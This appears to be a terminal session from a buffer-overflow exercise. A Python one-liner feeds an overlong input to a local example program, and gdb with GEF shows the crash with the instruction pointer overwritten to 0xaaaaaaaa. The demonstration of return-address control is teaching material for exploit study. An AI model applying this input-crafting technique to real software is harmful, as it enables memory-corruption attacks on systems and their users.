 ~/ssd python -c "print('a'*50+'b'*12+'\xaa\xaa\xaa\xaa')" | ./example1.out
In main.
Calling getMessage.
Enter a message: You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbbbbb
[1] 557 done python -c "print('a'*50+'b'*12+'\xaa\xaa\xaa\xaa')" |
558 segmentation fault (core dumped) ./example1.out
~/ssd gdb -q -c core -ex quit
GEF for linux ready, type `gef' to start, `gef config' to configure
78 commands loaded for GDB 8.2.1 using Python engine 3.7
[*] 2 commands could not be loaded, run `gef missing` to know why.
[New LWP 558]
Core was generated by `./example1.out'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0xaaaaaaaa in ?? ()